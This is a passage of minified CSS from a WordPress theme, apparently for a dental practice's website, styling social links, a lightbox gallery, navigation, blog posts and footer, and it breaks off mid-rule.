.wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.66667em;padding-right:.66667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root{--rankmath-wp-adminbar-height:0}.clear{clear:both}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right,div.pp_default .pp_top,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_right{height:13px}div.pp_default .pp_top .pp_left{background:var(--wpr-bg-51daef5a-653b-4c04-8a29-3928804145b0) -78px -93px no-repeat}div.pp_default .pp_top .pp_middle{background:var(--wpr-bg-6849ba49-0caa-448c-9e80-934ca86c2e5c) top left repeat-x}div.pp_default .pp_top .pp_right{background:var(--wpr-bg-70c9c474-4c86-4bb9-b92c-f891d906ca3a) -112px -93px no-repeat}div.pp_default .pp_content .ppt{color:#f8f8f8}div.pp_default .pp_content_container .pp_left{background:var(--wpr-bg-65960a5e-8463-4128-82af-fe789b63805e) -7px 0 repeat-y;padding-left:13px}div.pp_default .pp_content_container .pp_right{background:var(--wpr-bg-d13db97f-afb9-4289-bc3e-5a81aa284d77) top right repeat-y;padding-right:13px}div.pp_default .pp_next:hover{background:var(--wpr-bg-e35162c8-8128-4b00-8673-d6de43004cf8) center right no-repeat;cursor:pointer}div.pp_default .pp_previous:hover{background:var(--wpr-bg-47a254d7-57fe-4ee6-9a04-0794f3b145cc) center left no-repeat;cursor:pointer}div.pp_default .pp_expand{background:var(--wpr-bg-1e718826-eecf-4dd9-b33e-815526ebfd16) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_expand:hover{background:var(--wpr-bg-fb0d958e-8bf2-4705-9aa7-faa93017571f) 0 -56px no-repeat;cursor:pointer}div.pp_default .pp_contract{background:var(--wpr-bg-d2e60217-2816-464b-a972-28ded7ba69c9) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_contract:hover{background:var(--wpr-bg-75e8b9f2-7a22-40d4-acf5-2a7003aa0c90) 0 -113px no-repeat;cursor:pointer}div.pp_default .pp_close{width:30px;height:30px;background:var(--wpr-bg-77ca7e36-878f-4627-9b3f-3d5eb340b6ff) 2px 1px no-repeat;cursor:pointer}div.pp_default .pp_gallery ul li a{background:var(--wpr-bg-f28357c9-229b-4326-976f-1dd07ae50757) center center #f8f8f8;border:1px solid #aaa}div.pp_default .pp_social{margin-top:7px}div.pp_default .pp_gallery a.pp_arrow_next,div.pp_default .pp_gallery a.pp_arrow_previous{position:static;left:auto}div.pp_default .pp_nav .pp_pause,div.pp_default .pp_nav .pp_play{background:var(--wpr-bg-9b08d24c-0aa9-42af-b2e9-f55b44f158bd) -51px 1px no-repeat;height:30px;width:30px}div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}div.pp_default a.pp_arrow_next,div.pp_default a.pp_arrow_previous{background:var(--wpr-bg-9c19caa7-3b4a-4201-b061-7936986da602) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}div.pp_default .pp_content_container .pp_details{margin-top:5px}div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover,div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_nav .pp_play:hover{opacity:.7}div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}div.pp_default .pp_bottom .pp_left{background:var(--wpr-bg-0e3c5d5d-4c52-406b-815c-d12f0400e1fc) -78px -127px no-repeat}div.pp_default .pp_bottom .pp_middle{background:var(--wpr-bg-35baeeaa-5860-4a07-8b79-19a23ce3d1bd) bottom left repeat-x}div.pp_default .pp_bottom .pp_right{background:var(--wpr-bg-22966a70-3223-4e11-baeb-c5e56ef39707) -112px -127px no-repeat}div.pp_default .pp_loaderIcon{background:var(--wpr-bg-58a2d6fc-44ae-4de0-910d-e9e33bf32328) center center no-repeat}div.facebook .pp_top .pp_left{background:var(--wpr-bg-0a2b5c58-af2c-45e6-a4be-d1ca1c17074e) -88px -53px no-repeat}div.facebook .pp_top .pp_middle{background:var(--wpr-bg-5069294a-034f-4f79-8ac9-5768c3a75e72) top left repeat-x}div.facebook .pp_top .pp_right{background:var(--wpr-bg-6efb6be5-dc8c-4961-9ee1-0c14db31ed44) -110px -53px no-repeat}div.facebook .pp_content_container .pp_left{background:var(--wpr-bg-9c12f458-2741-4e0d-88e4-97f2f0d758cd) top left repeat-y}div.facebook .pp_content_container .pp_right{background:var(--wpr-bg-40976eb3-655c-4795-8af1-ca0b6daaf800) top right repeat-y}div.facebook .pp_expand{background:var(--wpr-bg-ceef64bd-3bdd-46bc-841d-19e33fe2f1ea) -31px -26px no-repeat;cursor:pointer}div.facebook .pp_expand:hover{background:var(--wpr-bg-d3318e26-00bb-484c-b3d8-e010ee335408) -31px -47px no-repeat;cursor:pointer}div.facebook .pp_contract{background:var(--wpr-bg-14e31c0f-58dc-4525-a4d8-e68454f9990b) 0 -26px no-repeat;cursor:pointer}div.facebook .pp_contract:hover{background:var(--wpr-bg-5477a982-3195-44d0-b20f-6536e4718df4) 0 -47px no-repeat;cursor:pointer}div.facebook .pp_close{width:22px;height:22px;background:var(--wpr-bg-82cbaec8-3149-4670-ba1f-e82096bfad6a) -1px -1px no-repeat;cursor:pointer}div.facebook .pp_description{margin:0 37px 0 0}div.facebook .pp_loaderIcon{background:var(--wpr-bg-5cf27825-ea12-49fe-b9fe-9a88d51991c1) center center no-repeat}div.facebook .pp_arrow_previous{background:var(--wpr-bg-a62d035a-9101-4ae3-96d6-ac5f7984e712) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}div.facebook .pp_arrow_next{background:var(--wpr-bg-b4385a46-f649-4cd0-b454-63dbde8b951b) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}div.facebook .pp_nav{margin-top:0}div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}div.facebook .pp_nav .pp_play{background:var(--wpr-bg-c7768b5f-fc5a-4962-8fab-f72cdd5a99a0) -1px -123px no-repeat;height:22px;width:22px}div.facebook .pp_nav .pp_pause{background:var(--wpr-bg-38f8b3d2-d664-4b49-aacc-fb8f4e8d9ef6) -32px -123px no-repeat;height:22px;width:22px}div.facebook .pp_next:hover{background:var(--wpr-bg-f4694b49-d202-4405-8a73-ba2278cd8f4f) center right no-repeat;cursor:pointer}div.facebook .pp_previous:hover{background:var(--wpr-bg-8e0810e7-5459-4573-8d9d-e52f8bfd99b1) center left no-repeat;cursor:pointer}div.facebook .pp_bottom .pp_left{background:var(--wpr-bg-c5c5dcbb-3dab-4057-ade1-d3e6f5db8352) -88px -80px no-repeat}div.facebook .pp_bottom .pp_middle{background:var(--wpr-bg-d63517bb-d855-4a28-ad50-6cc02cc5d638) top left repeat-x}div.facebook .pp_bottom .pp_right{background:var(--wpr-bg-3370a4b0-75df-4713-ae13-30c39b63a1d9) -110px -80px no-repeat}div.pp_pic_holder a:focus{outline:0}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 2px}.pp_description{display:none;margin:0}.pp_social{float:left;margin:0}.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}.pp_nav{clear:right;float:left;margin:3px 10px 0 0}.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}.pp_nav .pp_pause,.pp_nav .pp_play{float:left;margin-right:4px;text-indent:-10000px}a.pp_arrow_next,a.pp_arrow_previous{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery div{float:left;overflow:hidden;position:relative}.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}.pp_gallery ul a{border:1px solid rgba(0,0,0,.5);display:block;float:left;height:33px;overflow:hidden}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_gallery li.default a{background:var(--wpr-bg-a76ca7e1-e254-4233-8d31-cfb5b47cd9cf) no-repeat;display:block;height:33px;width:50px}.pp_gallery .pp_arrow_next,.pp_gallery .pp_arrow_previous{margin-top:7px!important}a.pp_next{background:var(--wpr-bg-c8d8e465-df81-4592-ae24-b701b3309f60) 10000px center no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}a.pp_previous{background:var(--wpr-bg-54aa8831-bf66-49b3-a81b-f65ab1e770af) -10000px center no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}a.pp_contract,a.pp_expand{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}#pp_full_res{line-height:1!important}#pp_full_res .pp_inline{text-align:left}#pp_full_res .pp_inline p{margin:0 0 15px}div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}div.pp_default .pp_content{background-color:#fff}div.facebook #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.pp_default #pp_full_res .pp_inline{color:#000}.pp_gallery li.selected a,.pp_gallery ul a:hover,div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a{border-color:#fff}div.facebook .pp_details,div.pp_default .pp_details{position:relative}div.facebook .pp_content{background:#fff}.pp_bottom,.pp_top{height:20px;position:relative}* html .pp_bottom,* html .pp_top{padding:0 20px}.pp_bottom .pp_left,.pp_top .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_bottom .pp_middle,.pp_top .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_bottom .pp_middle,* html .pp_top .pp_middle{left:0;position:static}.pp_bottom .pp_right,.pp_top .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_fade,.pp_gallery li.default a img{display:none}a,address,blockquote,body,canvas,code,div,dl,dt,em,embed,fieldset,form,h2,html,iframe,img,label,legend,li,object,p,small,span,table,tbody,tr,tt,u,ul,var,video{border:0;font:inherit;font-size:100%;margin:0;padding:0;vertical-align:baseline}body{background-color:#fff;color:#666;font-family:'Open Sans',sans-serif;font-size:12px;line-height:21px}ul{list-style:none}blockquote{quotes:none}blockquote:after,blockquote:before{content:none}table{border-collapse:collapse;border-spacing:0}a{color:#009cff;text-decoration:none}a:hover{color:rgba(0,156,255,.6)}p{line-height:21px;margin-bottom:15px}img{max-width:100%}.container{margin:0 auto;padding:0 20px;width:940px}.clear,.container:after,.row:after,.row:before{content:"\0020";display:block;height:0;overflow:hidden;visibility:hidden;width:0}.clear,.container:after,.row:after{clear:both}.row{zoom:1}.left{float:left!important}.hidden{display:none}input[type=text],textarea{font-size:14px;outline:0}h2{font-size:30px;line-height:36px;margin-bottom:10px}h2 a{color:#202020}h2 a:hover{text-decoration:none}.row{margin-bottom:21px;margin-left:-20px}.span3,.span4,.span8{float:left;margin-left:20px;position:relative}.colored{color:#009cff}.span3{width:220px}.span4{width:300px}.span8{width:620px}.visible-phone{display:none!important}.hidden-desktop{display:none!important}.round{-moz-border-radius:0 15px;-webkit-border-radius:0 15px 0 15px;border-radius:0 15px 0 15px}#main{margin:42px 0 21px}.contact-section{border-bottom:1px solid #e5e5e5;padding:4px 0}.contact-section .contact-text{float:left}.contact-section .social_icons{float:right}.contact-section .social_icons{margin-bottom:0}.contact-section .contact-text{margin-top:6px;margin-right:20px;color:#cbcbcb}.contact-section .contact-text a{color:#cbcbcb}#header{padding-top:19px}#logo{float:left}.mobile-navigation,.navigation{float:right}.sf-menu li.active a{color:#000!important;float:left}.sf-menu li.active>a{border-bottom:4px solid #009cff}.sf-menu li.active ul a{color:#999!important}.sf-menu li.active ul li a:hover{background-color:#009cff;color:#fff!important}.sf-menu,.sf-menu *{list-style:none}.sf-menu li{display:block;position:relative}.sf-menu ul{background:#303030;display:block;left:10px;margin-top:5px;position:absolute;visibility:hidden;z-index:9999;opacity:.9}.sf-menu ul li a{padding:12px 30px 12px 15px;min-width:140px}.sf-menu>li{float:left;padding:0 10px}.sf-menu ul>li:hover{background-color:#009cff}.sf-menu ul>li:hover a{color:#fff}.sf-menu li:hover>a{color:#009cff}.sf-menu li.sfHover>ul,.sf-menu li:hover>ul{display:block}.sf-menu a{display:block;position:relative;font-size:14px;text-decoration:none;color:#999;padding:16px 7px;white-space:nowrap}.sf-menu ul ul{top:0;left:100%}.sf-menu a.sf-with-ul{min-width:1px}.sf-sub-indicator{position:absolute;display:block;right:.75em;top:.9em;width:10px;height:10px;text-indent:-999em;overflow:hidden;background:0 0}#intro{background:#f7f7f7}.search{float:right;height:24px;margin:8px 0;max-width:190px;width:100%;border-radius:3px}.search input{float:left;font-size:12px}.search input[type=text]{background-color:transparent;border:none;color:#767676;height:22px;padding:1px 5px;max-width:150px;width:100%;text-align:right}.search input[type=submit]{background:var(--wpr-bg-be9788fe-c48c-4837-9d53-b3dd1f057916) center center no-repeat;border:none;cursor:pointer;height:24px;margin:0;padding:0;width:26px}.search input[type=submit]:hover{background:var(--wpr-bg-844bd79f-e3b0-41b0-a416-283b7319878a) center center no-repeat}#intro h2{color:#8b8b8b;display:inline-block;float:left;font-size:20px;margin-right:15px;line-height:42px;margin-bottom:0;padding-right:52px}.subnavigation{float:left;font-size:14px}.subnavigation li{display:block;float:left;margin-left:10px;padding:7px 0}.subnavigation li.current{border-bottom:2px solid #009cff}.subnavigation li.current a{color:#009cff}.subnavigation li a:hover{color:#009cff;padding:0 10px}.subnavigation a{color:#8d8d8d;display:block;padding:0 10px;font-size:13px;font-weight:400}.subnavigation a:hover{text-decoration:none}.mobile-navigation{position:relative}.mobile-navigation>a{display:block;width:73px;height:78px;background:var(--wpr-bg-603039a1-7e70-4ecd-b262-3b6986813d3f) center center no-repeat #e5e5e5}.mobile-navigation>a.active{background:var(--wpr-bg-3105ddfc-173d-4dbd-af3e-5ebe7842a60e) center center no-repeat #fff}.mobile-navigation>ul{background-color:#fff;padding:20px 10px;position:absolute;right:0;min-width:170px;display:none;z-index:100;opacity:.9}.mobile-navigation ul li{border-bottom:1px solid #ccc;padding-bottom:1px}.mobile-navigation ul li:last-child{border:none}.mobile-navigation ul li a{font-size:16px;line-height:30px;display:block;height:30px;text-decoration:none;color:#999}.mobile-navigation ul li a:active{color:#999}.mobile-navigation ul li ul{padding:0 0 0 10%;min-width:inherit;width:90%;position:static}.mobile-navigation ul li ul a{font-size:12px}#footer{background:#eee;position:relative;z-index:1}#top_button{background-image:var(--wpr-bg-d9b75c44-83aa-465e-b7d9-cfbefe87f946);background-repeat:no-repeat;background-position:center;background-color:#009cff;width:66px;height:63px;float:right;border-right:1px solid #fff;border-left:1px solid #fff;text-decoration:none;-moz-transition:.3s;-o-transition:.3s;-webkit-transition:.3s;transition:all .3s ease 0s}#top_button:hover{background-color:#fff;background-image:var(--wpr-bg-ac3a2c34-33ec-4363-8f9f-a595453cc9b6)}#footer .widget_area{margin-bottom:21px;padding-top:35px}#footer .widget_area a{color:#434343}#footer .widget_area a:hover{color:#666}#footer .link{color:#fff;display:block;font-size:12px;margin-bottom:15px}#footer .foot{background-color:#009cff;line-height:63px}#footer #footer-logo{float:left;margin-right:30px}#footer .copyright{color:#fff;font-weight:400;float:left}.button{display:inline-block;margin-bottom:20px;text-align:center;background-color:#bbb;color:#fff;transition:all 150ms ease-in 0s;-moz-transition:150ms ease-in;-webkit-transition:150ms ease-in;-o-transition:150ms ease-in}.button:hover{background-color:#009cff;color:#fff}.separator{background:#b0b0b0;height:1px}.arrow2_list{font-size:14px}.arrow2_list li{margin-bottom:5px}.arrow2_list li ul li{color:#6b6b6b}.arrow2_list li{background:url(https://vcadentistry.com/wp-content/themes/haxon/images/bullet4.png) 4px 6px no-repeat;padding-left:21px}blockquote{background:url(https://vcadentistry.com/wp-content/themes/haxon/images/quote_start.png) left top no-repeat;color:#202020;font-size:18px;font-style:italic;padding:21px 35px;position:relative}blockquote{margin-bottom:21px}blockquote p{color:#202020;font-size:18px;margin-bottom:0}blockquote .end{background:var(--wpr-bg-5c3b0afc-357a-4a7a-921c-2c29207e86cb) no-repeat;bottom:0;height:22px;position:absolute;right:0;width:28px}.accordion{padding-bottom:5px;background-color:#eee;margin-bottom:3px}.accordion_title{color:#202020;display:block;float:left;font-size:14px;line-height:21px;margin-bottom:0}.accordion_title a:hover{text-decoration:none}.accordion .accordion_title span{display:block;float:left;margin-right:7px}.accordion .accordion_content{margin-top:5px;margin-bottom:20px}.tab_head li{float:left}.tab_head a{border-bottom:1px solid #009cff;color:#626262;display:block;font-size:14px}.tab_head a:hover{text-decoration:none}.error{color:#251f23;display:block;font-size:150px;padding:42px 0}.error .colored{color:#009cff}.blog1 .post_head{float:left;color:#2c2c2c;font-weight:400;font-size:32px;line-height:32px;margin-bottom:20px;max-width:530px;text-decoration:none}.blog1 .post_date{float:right}.blog1 .post_date .day{color:#515151;display:inline-block;float:left;font-size:36px;height:42px;line-height:42px;margin-right:5px}.blog1 .post_date .month{color:#a6a6a6;display:inline-block;font-size:14px;height:42px;line-height:17px;padding-top:5px;width:35px;text-transform:uppercase}.blog1 .post_image{margin-bottom:27px;max-width:770px;position:relative}.blog1 .post_image img{display:block}.blog1 .post_image .hover{background:var(--wpr-bg-21ac030f-c3fe-4c4b-885a-332d1694a492);display:none;left:0;height:100%;position:absolute;top:0;width:100%}.blog1 .post_meta{margin-bottom:20px}.blog1 .author{margin-right:42px}.blog1 .content{font-size:14px;font-weight:300;color:#5c5c5c;line-height:22px;margin-bottom:20px}.blog1 .separator{margin:15px 0 30px}#respond_wrap{margin-bottom:21px}.sidebar{margin-top:-42px;max-width:350px}.widget{margin-bottom:40px}.right_sidebar{padding:42px 0 0 20px}.right_sidebar .arrow2_list a{color:#666;text-decoration:none}.right_sidebar .arrow2_list li{font-size:12px}.right_sidebar .arrow2_list li:hover a{color:#009cff}.right_sidebar .arrow2_list li:hover{-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;width:80%}.right_sidebar .widget-title{color:#009cff;display:block;font-size:18px;font-weight:400;margin-bottom:20px}.flickr_container .flickr_badge_image{float:left;height:75px;margin:0 0 5px 5px;padding:4px;position:relative;width:75px}.flickr_container{margin-left:-5px}.contact_map{height:350px;width:100%;max-width:100%}.contact_map img{max-width:none}.tag{background:var(--wpr-bg-6790f35e-b932-444a-8db6-186189b8e22c) left center no-repeat;color:#666;display:inline-block;font-size:14px;padding-left:20px}.author{background:var(--wpr-bg-cddbfeed-664e-463f-990a-218c1112861b) left center no-repeat;color:#666;display:inline-block;font-size:12px;padding-left:22px}.comment_icon{background:var(--wpr-bg-66367514-34f3-4c54-bff0-4670b83e9ccb) left 4px no-repeat;color:#666;display:inline-block;font-size:12px;padding-left:23px}.blog_category li{background:var(--wpr-bg-f97b981a-4a2e-4b8b-9b95-fc34b6cfc3d8) left bottom repeat-x}.blog_category a{color:#666;display:block;padding:11px 0 10px}.blog_category a:hover{text-decoration:none}.blog_category .current a,.blog_category .hover a{background:var(--wpr-bg-1bb847b0-8c8a-4457-9275-2afaaa5c6951) 10px center no-repeat}.blog_category .current a{color:#a00560;padding-left:21px}.social_icons{margin-bottom:15px}.social_icons li{margin-right:4px;float:left}.social_icons a{-moz-transition:.3s;-o-transition:.3s;-webkit-transition:.3s;background-repeat:no-repeat;display:block;float:left;height:33px;margin-right:4px;text-indent:-9999999px;transition:all .3s ease 0s;width:33px}.social_icons li a{margin-right:0}.social_icons a:hover{background-position:-33px 0}.social_icons .vimeo a,.social_icons a.vimeo{background-image:var(--wpr-bg-0d1d976c-c621-4881-849d-b59c0132d33a)}.social_icons .vimeo a:hover,.social_icons a.vimeo:hover{background-color:#00c0ff}.social_icons .youtube a,.social_icons a.youtube{background-image:var(--wpr-bg-622e8815-d156-41f3-9789-b043a8f479e9)}.social_icons .youtube a:hover,.social_icons a.youtube:hover{background-color:#d90000}.social_icons .facebook a,.social_icons a.facebook{background-image:var(--wpr-bg-53780661-508f-414e-8522-d960801d2289)}.social_icons .facebook a:hover,.social_icons a.facebook:hover{background-color:#36457c}.social_icons .google a,.social_icons a.google{background-image:var(--wpr-bg-bf9a2dce-9855-4b77-8566-68d3f6081e03)}.social_icons .google a:hover,.social_icons a.google:hover{background-color:#d93f2f}.social_icons .rss a,.social_icons 